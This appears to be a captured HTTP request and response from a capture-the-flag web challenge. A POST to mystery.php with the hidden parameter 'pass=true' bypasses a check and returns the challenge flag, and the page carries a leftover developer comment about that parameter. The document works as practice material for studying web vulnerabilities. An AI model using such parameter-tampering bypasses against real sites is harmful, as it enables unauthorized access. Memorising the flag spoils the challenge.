 Request
Pretty Raw Hex \n
1 POST /041/mystery.php HTTP/2
2 Host: websec.spiros.ml
3 Cookie: Verified=854bd9939b781c9bdcb2211d32a67409; PHPSESSID=
9t01gqiuja2rdgo828l2cmqgqq
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 9
18
19 pass=true
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 15 Jul 2022 06:30:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Strict-Transport-Security: max-age=15768000; includeSubDomains
6
7 <html>
8 <body>
9
10 <!--TODO: remove the pass parameter-->
11 flag{2f2586db20fa0072c05e95b495edcdc3}
12 </body>
13 </html>
14